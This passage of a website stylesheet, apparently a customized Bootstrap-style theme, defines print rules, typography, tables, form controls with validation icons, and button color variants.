        content: " (" attr(title) ")";
    }
    pre {
        white-space: pre-wrap !important;
    }
    pre,
    blockquote {
        border: 1px solid #999;
        page-break-inside: avoid;
    }
    thead {
        display: table-header-group;
    }
    tr,
    img {
        page-break-inside: avoid;
    }
    p,
    h2,
    h3 {
        orphans: 3;
        widows: 3;
    }
    h2,
    h3 {
        page-break-after: avoid;
    }
    .navbar {
        display: none;
    }
    .btn>.caret,
    .dropup>.btn>.caret {
        border-top-color: #000 !important;
    }
    .tag {
        border: 1px solid #000;
    }
    .table {
        border-collapse: collapse !important;
    }
    .table td,
    .table th {
        background-color: #fff !important;
    }
    .table-bordered th,
    .table-bordered td {
        border: 1px solid #ddd !important;
    }
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
    margin-bottom: 0.5rem;
    font-family: "Poppins", sans-serif;
    font-weight: 700;
    line-height: 1.1;
    color: black;
}

h1,
.h1 {
    font-size: 1.375rem;
}

h2,
.h2 {
    font-size: 1.25rem;
}

h3,
.h3 {
    font-size: 1.125rem;
}

h4,
.h4 {
    font-size: 1.125rem;
}

h5,
.h5 {
    font-size: 1rem;
}

h6,
.h6 {
    font-size: 0.9375rem;
}

.lead {
    font-size: 1.25rem;
    font-weight: 300;
}

.display-1 {
    font-size: 6rem;
    font-weight: 300;
}

.display-2 {
    font-size: 5.5rem;
    font-weight: 300;
}

.display-3 {
    font-size: 4.5rem;
    font-weight: 300;
}

.display-4 {
    font-size: 3.5rem;
    font-weight: 300;
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
    font-size: 80%;
    font-weight: normal;
}

mark,
.mark {
    padding: 0.2em;
    background-color: #fcf8e3;
}

.list-unstyled {
    padding-left: 0;
    list-style: none;
}

.list-inline {
    padding-left: 0;
    list-style: none;
}

.list-inline-item {
    display: inline-block;
}

.list-inline-item:not(:last-child) {
    margin-right: 5px;
}

.initialism {
    font-size: 90%;
    text-transform: uppercase;
}

.blockquote {
    padding: 0.5rem 1rem;
    margin-bottom: 1rem;
    font-size: 1.25rem;
    border-left: 0.25rem solid #eceeef;
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #818a91;
}

.blockquote-footer::before {
    content: "\2014 \00A0";
}

.blockquote-reverse {
    padding-right: 1rem;
    padding-left: 0;
    text-align: right;
    border-right: 0.25rem solid #eceeef;
    border-left: 0;
}

.blockquote-reverse .blockquote-footer::before {
    content: "";
}

.blockquote-reverse .blockquote-footer::after {
    content: "\00A0 \2014";
}

dl.row>dd+dt {
    clear: left;
}

.img-fluid,
.carousel-inner>.carousel-item>img,
.carousel-inner>.carousel-item>a>img {
    max-width: 100%;
    height: auto;
}

.img-thumbnail {
    padding: 0.25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 0.25rem;
    transition: all .2s ease-in-out;
    max-width: 100%;
    height: auto;
}

.figure {
    display: inline-block;
}

.figure-img {
    margin-bottom: 0.5rem;
    line-height: 1;
}

.figure-caption {
    font-size: 90%;
    color: #f1f1f1;
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
    padding: 0.2rem 0.4rem;
    font-size: 90%;
    color: #bd4147;
    background-color: #f7f7f9;
    border-radius: 0.25rem;
}

kbd {
    padding: 0.2rem 0.4rem;
    font-size: 90%;
    color: #fff;
    background-color: #333;
    border-radius: 0.2rem;
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: bold;
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    font-size: 90%;
    color: #373a3c;
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0;
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll;
}

.table {
    width: 100%;
    max-width: 100%;
    margin-bottom: 1rem;
}

.table th,
.table td {
    padding: 0.75rem;
    vertical-align: top;
    border-top: 1px solid #eceeef;
}

.table thead th {
    vertical-align: bottom;
    border-bottom: 2px solid #eceeef;
}

.table tbody+tbody {
    border-top: 2px solid #eceeef;
}

.table .table {
    background-color: white;
}

.table-sm th,
.table-sm td {
    padding: 0.3rem;
}

.table-bordered {
    border: 1px solid #eceeef;
}

.table-bordered th,
.table-bordered td {
    border: 1px solid #eceeef;
}

.table-bordered thead th,
.table-bordered thead td {
    border-bottom-width: 2px;
}

.table-striped tbody tr:nth-of-type(odd) {
    background-color: rgba(0, 0, 0, 0.05);
}

.table-hover tbody tr:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-active,
.table-active>th,
.table-active>td {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-hover .table-active:hover>td,
.table-hover .table-active:hover>th {
    background-color: rgba(0, 0, 0, 0.075);
}

.table-success,
.table-success>th,
.table-success>td {
    background-color: #dff0d8;
}

.table-hover .table-success:hover {
    background-color: #d0e9c6;
}

.table-hover .table-success:hover>td,
.table-hover .table-success:hover>th {
    background-color: #d0e9c6;
}

.table-info,
.table-info>th,
.table-info>td {
    background-color: #d9edf7;
}

.table-hover .table-info:hover {
    background-color: #c4e3f3;
}

.table-hover .table-info:hover>td,
.table-hover .table-info:hover>th {
    background-color: #c4e3f3;
}

.table-warning,
.table-warning>th,
.table-warning>td {
    background-color: #fcf8e3;
}

.table-hover .table-warning:hover {
    background-color: #faf2cc;
}

.table-hover .table-warning:hover>td,
.table-hover .table-warning:hover>th {
    background-color: #faf2cc;
}

.table-danger,
.table-danger>th,
.table-danger>td {
    background-color: #f2dede;
}

.table-hover .table-danger:hover {
    background-color: #ebcccc;
}

.table-hover .table-danger:hover>td,
.table-hover .table-danger:hover>th {
    background-color: #ebcccc;
}

.thead-inverse th {
    color: #fff;
    background-color: #878787;
}

.thead-default th {
    color: #acaaa6;
    background-color: #f6f6f6;
}

.table-inverse {
    color: #f6f6f6;
    background-color: #878787;
}

.table-inverse th,
.table-inverse td,
.table-inverse thead th {
    border-color: #acaaa6;
}

.table-inverse.table-bordered {
    border: 0;
}

.table-responsive {
    display: block;
    width: 100%;
    min-height: 0%;
    overflow-x: auto;
}

.table-reflow thead {
    float: left;
}

.table-reflow tbody {
    display: block;
    white-space: nowrap;
}

.table-reflow th,
.table-reflow td {
    border-top: 1px solid #eceeef;
    border-left: 1px solid #eceeef;
}

.table-reflow th:last-child,
.table-reflow td:last-child {
    border-right: 1px solid #eceeef;
}

.table-reflow thead:last-child tr:last-child th,
.table-reflow thead:last-child tr:last-child td,
.table-reflow tbody:last-child tr:last-child th,
.table-reflow tbody:last-child tr:last-child td,
.table-reflow tfoot:last-child tr:last-child th,
.table-reflow tfoot:last-child tr:last-child td {
    border-bottom: 1px solid #eceeef;
}

.table-reflow tr {
    float: left;
}

.table-reflow tr th,
.table-reflow tr td {
    display: block !important;
    border: 1px solid #eceeef;
}

.form-control {
    display: block;
    width: 100%;
    padding: 0.5rem 0.75rem;
    font-size: 1rem;
    line-height: 1.25;
    color: #55595c;
    background-color: #fff;
    background-image: none;
    background-clip: padding-box;
    border: 1px solid rgba(0, 0, 0, 0.15);
    border-radius: 0.25rem;
}

.form-control::-ms-expand {
    background-color: transparent;
    border: 0;
}

.form-control:focus {
    color: #55595c;
    background-color: #fff;
    border-color: #66afe9;
    outline: none;
}

.form-control::placeholder {
    color: #999;
    opacity: 1;
}

.form-control:disabled,
.form-control[readonly] {
    background-color: #eceeef;
    opacity: 1;
}

.form-control:disabled {
    cursor: not-allowed;
}

select.form-control:not([size]):not([multiple]) {
    height: calc(2.5rem - 2px);
}

select.form-control:focus::-ms-value {
    color: #55595c;
    background-color: #fff;
}

.form-control-file,
.form-control-range {
    display: block;
}

.col-form-label {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0;
}

.col-form-label-lg {
    padding-top: 0.75rem;
    padding-bottom: 0.75rem;
    font-size: 0.875rem;
}

.col-form-label-sm {
    padding-top: 0.25rem;
    padding-bottom: 0.25rem;
    font-size: 0.8125rem;
}

.col-form-legend {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0;
    font-size: 1rem;
}

.form-control-static {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    line-height: 1.25;
    border: solid transparent;
    border-width: 1px 0;
}

.form-control-static.form-control-sm,
.input-group-sm>.form-control-static.form-control,
.input-group-sm>.form-control-static.input-group-addon,
.input-group-sm>.input-group-btn>.form-control-static.btn,
.form-control-static.form-control-lg,
.input-group-lg>.form-control-static.form-control,
.input-group-lg>.form-control-static.input-group-addon,
.input-group-lg>.input-group-btn>.form-control-static.btn {
    padding-right: 0;
    padding-left: 0;
}

.form-control-sm,
.input-group-sm>.form-control,
.input-group-sm>.input-group-addon,
.input-group-sm>.input-group-btn>.btn {
    padding: 0.25rem 0.5rem;
    font-size: 0.8125rem;
    border-radius: 0.2rem;
}

select.form-control-sm:not([size]):not([multiple]),
.input-group-sm>select.form-control:not([size]):not([multiple]),
.input-group-sm>select.input-group-addon:not([size]):not([multiple]),
.input-group-sm>.input-group-btn>select.btn:not([size]):not([multiple]) {
    height: 1.8125rem;
}

.form-control-lg,
.input-group-lg>.form-control,
.input-group-lg>.input-group-addon,
.input-group-lg>.input-group-btn>.btn {
    padding: 0.75rem 1.5rem;
    font-size: 0.875rem;
    border-radius: 0.3rem;
}

select.form-control-lg:not([size]):not([multiple]),
.input-group-lg>select.form-control:not([size]):not([multiple]),
.input-group-lg>select.input-group-addon:not([size]):not([multiple]),
.input-group-lg>.input-group-btn>select.btn:not([size]):not([multiple]) {
    height: 3.16667rem;
}

.form-group {
    margin-bottom: 1rem;
}

.form-text {
    display: block;
    margin-top: 0.25rem;
}

.form-check {
    position: relative;
    display: block;
    margin-bottom: 0.75rem;
}

.form-check+.form-check {
    margin-top: -.25rem;
}

.form-check.disabled .form-check-label {
    color: #acaaa6;
    cursor: not-allowed;
}

.form-check-label {
    padding-left: 1.25rem;
    margin-bottom: 0;
    cursor: pointer;
}

.form-check-input {
    position: absolute;
    margin-top: .25rem;
    margin-left: -1.25rem;
}

.form-check-input:only-child {
    position: static;
}

.form-check-inline {
    position: relative;
    display: inline-block;
    padding-left: 1.25rem;
    margin-bottom: 0;
    vertical-align: middle;
    cursor: pointer;
}

.form-check-inline+.form-check-inline {
    margin-left: .75rem;
}

.form-check-inline.disabled {
    color: #acaaa6;
    cursor: not-allowed;
}

.form-control-feedback {
    margin-top: 0.25rem;
}

.form-control-success,
.form-control-warning,
.form-control-danger {
    padding-right: 2.25rem;
    background-repeat: no-repeat;
    background-position: center right 0.625rem;
    background-size: 1.25rem 1.25rem;
}

.has-success .form-control-feedback,
.has-success .form-control-label,
.has-success .form-check-label,
.has-success .form-check-inline,
.has-success .custom-control {
    color: #4cbb6c;
}

.has-success .form-control {
    border-color: #4cbb6c;
}

.has-success .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #96d7a9;
}

.has-success .input-group-addon {
    color: #4cbb6c;
    border-color: #4cbb6c;
    background-color: #e0f3e5;
}

.has-success .form-control-success {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#5cb85c' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");
}

.has-warning .form-control-feedback,
.has-warning .form-control-label,
.has-warning .form-check-label,
.has-warning .form-check-inline,
.has-warning .custom-control {
    color: #ff9a52;
}

.has-warning .form-control {
    border-color: #ff9a52;
}

.has-warning .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffd6b8;
}

.has-warning .input-group-addon {
    color: #ff9a52;
    border-color: #ff9a52;
    background-color: white;
}

.has-warning .form-control-warning {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='#f0ad4e' d='M4.4 5.324h-.8v-2.46h.8zm0 1.42h-.8V5.89h.8zM3.76.63L.04 7.075c-.115.2.016.425.26.426h7.397c.242 0 .372-.226.258-.426C6.726 4.924 5.47 2.79 4.253.63c-.113-.174-.39-.174-.494 0z'/%3E%3C/svg%3E");
}

.has-danger .form-control-feedback,
.has-danger .form-control-label,
.has-danger .form-check-label,
.has-danger .form-check-inline,
.has-danger .custom-control {
    color: #ff4c4c;
}

.has-danger .form-control {
    border-color: #ff4c4c;
}

.has-danger .form-control:focus {
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px #ffb2b2;
}

.has-danger .input-group-addon {
    color: #ff4c4c;
    border-color: #ff4c4c;
    background-color: white;
}

.has-danger .form-control-danger {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='#d9534f' viewBox='-2 -2 7 7'%3E%3Cpath stroke='%23d9534f' d='M0 0l3 3m0-3L0 3'/%3E%3Ccircle r='.5'/%3E%3Ccircle cx='3' r='.5'/%3E%3Ccircle cy='3' r='.5'/%3E%3Ccircle cx='3' cy='3' r='.5'/%3E%3C/svg%3E");
}

@media (min-width: 576px) {
    .form-inline .form-group {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-control {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .form-control-static {
        display: inline-block;
    }
    .form-inline .input-group {
        display: inline-table;
        width: auto;
        vertical-align: middle;
    }
    .form-inline .input-group .input-group-addon,
    .form-inline .input-group .input-group-btn,
    .form-inline .input-group .form-control {
        width: auto;
    }
    .form-inline .input-group>.form-control {
        width: 100%;
    }
    .form-inline .form-control-label {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-check {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .form-inline .form-check-label {
        padding-left: 0;
    }
    .form-inline .form-check-input {
        position: relative;
        margin-left: 0;
    }
    .form-inline .has-feedback .form-control-feedback {
        top: 0;
    }
}

.btn {
    display: inline-block;
    font-weight: normal;
    line-height: 1.25;
    text-align: center;
    white-space: nowrap;
    vertical-align: middle;
    cursor: pointer;
    user-select: none;
    border: 1px solid transparent;
    padding: 0.5rem 1rem;
    font-size: 1rem;
    border-radius: 0spx;
}

.btn:focus,
.btn.focus,
.btn:active:focus,
.btn:active.focus,
.btn.active:focus,
.btn.active.focus {
    outline: 5px auto -webkit-focus-ring-color;
    outline-offset: -2px;
}

.btn:focus,
.btn:hover {
    text-decoration: none;
}

.btn.focus {
    text-decoration: none;
}

.btn:active,
.btn.active {
    background-image: none;
    outline: 0;
}

.btn.disabled,
.btn:disabled {
    cursor: not-allowed;
    opacity: .65;
}

a.btn.disabled,
fieldset[disabled] a.btn {
    pointer-events: none;
}

.btn-primary {
    color: #fff;
    background-color: #3387f2;
    border-color: transparent;
}

.btn-primary:hover {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent;
}

.btn-primary:focus,
.btn-primary.focus {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent;
}

.btn-primary:active,
.btn-primary.active,
.open>.btn-primary.dropdown-toggle {
    color: #fff;
    background-color: #0e6ce4;
    border-color: transparent;
    background-image: none;
}

.btn-primary:active:hover,
.btn-primary:active:focus,
.btn-primary:active.focus,
.btn-primary.active:hover,
.btn-primary.active:focus,
.btn-primary.active.focus,
.open>.btn-primary.dropdown-toggle:hover,
.open>.btn-primary.dropdown-toggle:focus,
.open>.btn-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #0c5cc2;
    border-color: transparent;
}

.btn-primary.disabled:focus,
.btn-primary.disabled.focus,
.btn-primary:disabled:focus,
.btn-primary:disabled.focus {
    background-color: #3387f2;
    border-color: transparent;
}

.btn-primary.disabled:hover,
.btn-primary:disabled:hover {
    background-color: #3387f2;
    border-color: transparent;
}

.btn-secondary,
.btn-tertiary {
    color: #414141;
    background-color: #f6f6f6;
    border-color: transparent;
}

.btn-secondary:hover,
.btn-tertiary:hover {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent;
}

.btn-secondary:focus,
.btn-tertiary:focus,
.btn-secondary.focus,
.focus.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent;
}

.btn-secondary:active,
.btn-tertiary:active,
.btn-secondary.active,
.active.btn-tertiary,
.open>.btn-secondary.dropdown-toggle,
.open>.dropdown-toggle.btn-tertiary {
    color: #414141;
    background-color: #dddddd;
    border-color: transparent;
    background-image: none;
}

.btn-secondary:active:hover,
.btn-tertiary:active:hover,
.btn-secondary:active:focus,
.btn-tertiary:active:focus,
.btn-secondary:active.focus,
.btn-tertiary:active.focus,
.btn-secondary.active:hover,
.active.btn-tertiary:hover,
.btn-secondary.active:focus,
.active.btn-tertiary:focus,
.btn-secondary.active.focus,
.active.focus.btn-tertiary,
.open>.btn-secondary.dropdown-toggle:hover,
.open>.dropdown-toggle.btn-tertiary:hover,
.open>.btn-secondary.dropdown-toggle:focus,
.open>.dropdown-toggle.btn-tertiary:focus,
.open>.btn-secondary.dropdown-toggle.focus,
.open>.dropdown-toggle.focus.btn-tertiary {
    color: #414141;
    background-color: #cbcbcb;
    border-color: transparent;
}

.btn-secondary.disabled:focus,
.disabled.btn-tertiary:focus,
.btn-secondary.disabled.focus,
.disabled.focus.btn-tertiary,
.btn-secondary:disabled:focus,
.btn-tertiary:disabled:focus,
.btn-secondary:disabled.focus,
.btn-tertiary:disabled.focus {
    background-color: #f6f6f6;
    border-color: transparent;
}

.btn-secondary.disabled:hover,
.disabled.btn-tertiary:hover,
.btn-secondary:disabled:hover,
.btn-tertiary:disabled:hover {
    background-color: #f6f6f6;
    border-color: transparent;
}

.btn-info {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de;
}

.btn-info:hover {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
}

.btn-info:focus,
.btn-info.focus {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
}

.btn-info:active,
.btn-info.active,
.open>.btn-info.dropdown-toggle {
    color: #fff;
    background-color: #31b0d5;
    border-color: #2aabd2;
    background-image: none;
}

.btn-info:active:hover,
.btn-info:active:focus,
.btn-info:active.focus,
.btn-info.active:hover,
.btn-info.active:focus,
.btn-info.active.focus,
.open>.btn-info.dropdown-toggle:hover,
.open>.btn-info.dropdown-toggle:focus,
.open>.btn-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1f7e9a;
}

.btn-info.disabled:focus,
.btn-info.disabled.focus,
.btn-info:disabled:focus,
.btn-info:disabled.focus {
    background-color: #5bc0de;
    border-color: #5bc0de;
}

.btn-info.disabled:hover,
.btn-info:disabled:hover {
    background-color: #5bc0de;
    border-color: #5bc0de;
}

.btn-success {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.btn-success:hover {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
}

.btn-success:focus,
.btn-success.focus {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
}

.btn-success:active,
.btn-success.active,
.open>.btn-success.dropdown-toggle {
    color: #fff;
    background-color: #449d44;
    border-color: #419641;
    background-image: none;
}

.btn-success:active:hover,
.btn-success:active:focus,
.btn-success:active.focus,
.btn-success.active:hover,
.btn-success.active:focus,
.btn-success.active.focus,
.open>.btn-success.dropdown-toggle:hover,
.open>.btn-success.dropdown-toggle:focus,
.open>.btn-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #398439;
    border-color: #2d672d;
}

.btn-success.disabled:focus,
.btn-success.disabled.focus,
.btn-success:disabled:focus,
.btn-success:disabled.focus {
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.btn-success.disabled:hover,
.btn-success:disabled:hover {
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.btn-warning {
    color: white;
    background-color: #FF9A52;
    border-color: #f0ad4e;
}

.btn-warning:hover {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316;
}

.btn-warning:focus,
.btn-warning.focus {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316;
}

.btn-warning:active,
.btn-warning.active,
.open>.btn-warning.dropdown-toggle {
    color: white;
    background-color: #ff7c1f;
    border-color: #eb9316;
    background-image: none;
}

.btn-warning:active:hover,
.btn-warning:active:focus,
.btn-warning:active.focus,
.btn-warning.active:hover,
.btn-warning.active:focus,
.btn-warning.active.focus,
.open>.btn-warning.dropdown-toggle:hover,
.open>.btn-warning.dropdown-toggle:focus,
.open>.btn-warning.dropdown-toggle.focus {
    color: white;
    background-color: #fa6800;
    border-color: #b06d0f;
}

.btn-warning.disabled:focus,
.btn-warning.disabled.focus,
.btn-warning:disabled:focus,
.btn-warning:disabled.focus {
    background-color: #FF9A52;
    border-color: #f0ad4e;
}

.btn-warning.disabled:hover,
.btn-warning:disabled:hover {
    background-color: #FF9A52;
    border-color: #f0ad4e;
}

.btn-danger {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f;
}

.btn-danger:hover {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
}

.btn-danger:focus,
.btn-danger.focus {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
}

.btn-danger:active,
.btn-danger.active,
.open>.btn-danger.dropdown-toggle {
    color: #fff;
    background-color: #c9302c;
    border-color: #c12e2a;
    background-image: none;
}

.btn-danger:active:hover,
.btn-danger:active:focus,
.btn-danger:active.focus,
.btn-danger.active:hover,
.btn-danger.active:focus,
.btn-danger.active.focus,
.open>.btn-danger.dropdown-toggle:hover,
.open>.btn-danger.dropdown-toggle:focus,
.open>.btn-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #8b211e;
}

.btn-danger.disabled:focus,
.btn-danger.disabled.focus,
.btn-danger:disabled:focus,
.btn-danger:disabled.focus {
    background-color: #d9534f;
    border-color: #d9534f;
}

.btn-danger.disabled:hover,
.btn-danger:disabled:hover {
    background-color: #d9534f;
    border-color: #d9534f;
}

.btn-outline-primary {
    color: #3387f2;
    background-image: none;
    background-color: transparent;
    border-color: #3387f2;
}

.btn-outline-primary:hover {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2;
}

.btn-outline-primary:focus,
.btn-outline-primary.focus {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2;
}

.btn-outline-primary:active,
.btn-outline-primary.active,
.open>.btn-outline-primary.dropdown-toggle {
    color: #fff;
    background-color: #3387f2;
    border-color: #3387f2;
}

.btn-outline-primary:active:hover,
.btn-outline-primary:active:focus,
.btn-outline-primary:active.focus,
.btn-outline-primary.active:hover,
.btn-outline-primary.active:focus,
.btn-outline-primary.active.focus,
.open>.btn-outline-primary.dropdown-toggle:hover,
.open>.btn-outline-primary.dropdown-toggle:focus,
.open>.btn-outline-primary.dropdown-toggle.focus {
    color: #fff;
    background-color: #0c5cc2;
    border-color: #0a4a9c;
}

.btn-outline-primary.disabled:focus,
.btn-outline-primary.disabled.focus,
.btn-outline-primary:disabled:focus,
.btn-outline-primary:disabled.focus {
    border-color: #93bff8;
}

.btn-outline-primary.disabled:hover,
.btn-outline-primary:disabled:hover {
    border-color: #93bff8;
}

.btn-outline-secondary {
    color: transparent;
    background-image: none;
    background-color: transparent;
    border-color: transparent;
}

.btn-outline-secondary:hover {
    color: #fff;
    background-color: transparent;
    border-color: transparent;
}

.btn-outline-secondary:focus,
.btn-outline-secondary.focus {
    color: #fff;
    background-color: transparent;
    border-color: transparent;
}

.btn-outline-secondary:active,
.btn-outline-secondary.active,
.open>.btn-outline-secondary.dropdown-toggle {
    color: #fff;
    background-color: transparent;
    border-color: transparent;
}

.btn-outline-secondary:active:hover,
.btn-outline-secondary:active:focus,
.btn-outline-secondary:active.focus,
.btn-outline-secondary.active:hover,
.btn-outline-secondary.active:focus,
.btn-outline-secondary.active.focus,
.open>.btn-outline-secondary.dropdown-toggle:hover,
.open>.btn-outline-secondary.dropdown-toggle:focus,
.open>.btn-outline-secondary.dropdown-toggle.focus {
    color: #fff;
    background-color: transparent;
    border-color: transparent;
}

.btn-outline-secondary.disabled:focus,
.btn-outline-secondary.disabled.focus,
.btn-outline-secondary:disabled:focus,
.btn-outline-secondary:disabled.focus {
    border-color: rgba(51, 51, 51, 0);
}

.btn-outline-secondary.disabled:hover,
.btn-outline-secondary:disabled:hover {
    border-color: rgba(51, 51, 51, 0);
}

.btn-outline-info {
    color: #5bc0de;
    background-image: none;
    background-color: transparent;
    border-color: #5bc0de;
}

.btn-outline-info:hover {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de;
}

.btn-outline-info:focus,
.btn-outline-info.focus {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de;
}

.btn-outline-info:active,
.btn-outline-info.active,
.open>.btn-outline-info.dropdown-toggle {
    color: #fff;
    background-color: #5bc0de;
    border-color: #5bc0de;
}

.btn-outline-info:active:hover,
.btn-outline-info:active:focus,
.btn-outline-info:active.focus,
.btn-outline-info.active:hover,
.btn-outline-info.active:focus,
.btn-outline-info.active.focus,
.open>.btn-outline-info.dropdown-toggle:hover,
.open>.btn-outline-info.dropdown-toggle:focus,
.open>.btn-outline-info.dropdown-toggle.focus {
    color: #fff;
    background-color: #269abc;
    border-color: #1f7e9a;
}

.btn-outline-info.disabled:focus,
.btn-outline-info.disabled.focus,
.btn-outline-info:disabled:focus,
.btn-outline-info:disabled.focus {
    border-color: #b0e1ef;
}

.btn-outline-info.disabled:hover,
.btn-outline-info:disabled:hover {
    border-color: #b0e1ef;
}

.btn-outline-success {
    color: #5cb85c;
    background-image: none;
    background-color: transparent;
    border-color: #5cb85c;
}

.btn-outline-success:hover {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.btn-outline-success:focus,
.btn-outline-success.focus {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.btn-outline-success:active,
.btn-outline-success.active,
.open>.btn-outline-success.dropdown-toggle {
    color: #fff;
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.btn-outline-success:active:hover,
.btn-outline-success:active:focus,
.btn-outline-success:active.focus,
.btn-outline-success.active:hover,
.btn-outline-success.active:focus,
.btn-outline-success.active.focus,
.open>.btn-outline-success.dropdown-toggle:hover,
.open>.btn-outline-success.dropdown-toggle:focus,
.open>.btn-outline-success.dropdown-toggle.focus {
    color: #fff;
    background-color: #398439;
    border-color: #2d672d;
}

.btn-outline-success.disabled:focus,
.btn-outline-success.disabled.focus,
.btn-outline-success:disabled:focus,
.btn-outline-success:disabled.focus {
    border-color: #a3d7a3;
}

.btn-outline-success.disabled:hover,
.btn-outline-success:disabled:hover {
    border-color: #a3d7a3;
}

.btn-outline-warning {
    color: #FF9A52;
    background-image: none;
    background-color: transparent;
    border-color: #FF9A52;
}

.btn-outline-warning:hover {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52;
}

.btn-outline-warning:focus,
.btn-outline-warning.focus {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52;
}

.btn-outline-warning:active,
.btn-outline-warning.active,
.open>.btn-outline-warning.dropdown-toggle {
    color: #fff;
    background-color: #FF9A52;
    border-color: #FF9A52;
}

.btn-outline-warning:active:hover,
.btn-outline-warning:active:focus,
.btn-outline-warning:active.focus,
.btn-outline-warning.active:hover,
.btn-outline-warning.active:focus,
.btn-outline-warning.active.focus,
.open>.btn-outline-warning.dropdown-toggle:hover,
.open>.btn-outline-warning.dropdown-toggle:focus,
.open>.btn-outline-warning.dropdown-toggle.focus {
    color: #fff;
    background-color: #fa6800;
    border-color: #d25700;
}

.btn-outline-warning.disabled:focus,
.btn-outline-warning.disabled.focus,
.btn-outline-warning:disabled:focus,
.btn-outline-warning:disabled.focus {
    border-color: #ffd6b8;
}

.btn-outline-warning.disabled:hover,
.btn-outline-warning:disabled:hover {
    border-color: #ffd6b8;
}

.btn-outline-danger {
    color: #d9534f;
    background-image: none;
    background-color: transparent;
    border-color: #d9534f;
}

.btn-outline-danger:hover {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f;
}

.btn-outline-danger:focus,
.btn-outline-danger.focus {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f;
}

.btn-outline-danger:active,
.btn-outline-danger.active,
.open>.btn-outline-danger.dropdown-toggle {
    color: #fff;
    background-color: #d9534f;
    border-color: #d9534f;
}

.btn-outline-danger:active:hover,
.btn-outline-danger:active:focus,
.btn-outline-danger:active.focus,
.btn-outline-danger.active:hover,
.btn-outline-danger.active:focus,
.btn-outline-danger.active.focus,
.open>.btn-outline-danger.dropdown-toggle:hover,
.open>.btn-outline-danger.dropdown-toggle:focus,
.open>.btn-outline-danger.dropdown-toggle.focus {
    color: #fff;
    background-color: #ac2925;
    border-color: #8b211e;
}

.btn-outline-danger.disabled:focus,
.btn-outline-danger.disabled.focus,
.btn-outline-danger:disabled:focus,
.btn-outline-danger:disabled.focus {
    border-color: #eba5a3;
}

.btn-outline-danger.disabled:hover,
.btn-outline-danger:disabled:hover {
    border-color: #eba5a3;
}

.btn-link {
    font-weight: normal;
    color: #000;
    border-radius: 0;
}

.btn-link,
.btn-link:active,
.btn-link.active,
.btn-link:disabled {
    background-color: transparent;
}

.btn-link,
.btn-link:focus,
.btn-link:active {
    border-color: transparent;
}

.btn-link:hover {
    border-color: transparent;
}

.btn-link:focus,
.btn-link:hover {
    color: #e78fa8;
